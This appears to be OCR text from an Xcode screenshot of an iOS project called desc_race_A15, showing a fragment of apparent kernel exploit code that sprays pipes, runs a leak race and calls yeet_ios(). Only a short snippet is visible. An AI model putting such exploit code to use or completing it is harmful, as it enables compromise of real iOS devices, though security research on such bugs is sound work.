 9:41
desc_race_A15
Xcode Previews
6
92
desc_race_A15
M
desc_race_A15
desc_race_A15App
ContentView
M
desc_race_...ging-Header
A
Assets
Preview Content
h desc_race
A
C desc_race
A
h desc_race_...ging-Header
A
h iokit
A
h spray_stuff
A
C spray_stuff
A
Products
Frameworks
desc_race_A15
main
des...15 〉 Marcus's iPhone
Installing to Marcus's iPhone | Performing install actions
3
2
ContentView
h desc_race
h iokit
C desc_race
C spray_stuff
h spray_stuff
h desc_race_A15...ridging-Header
desc_race_A15 〉 desc_race_A15 〉 C desc_race 〉 f take1()
153 yeet_ios();
154 }
155
156
157 #define MB(a) (a * 1024 * 1024)
158
159 void take1(void)
160 {
161
162 struct rlimit limit = {0};
163 getrlimit(RLIMIT_NOFILE, &limit);
164 limit.rlim_cur = 1000;
165 setrlimit(RLIMIT_NOFILE, &limit);
166
167 void *leak_pipe = 0;
168 while (!leak_pipe)
169 {
170 int race_success_pipe_cnt = 200;
171
172 pipe_spray_adv(0x4000, race_success_pipe_cnt);
173
174 do_leak_race();
175
Line: 203 Col: 21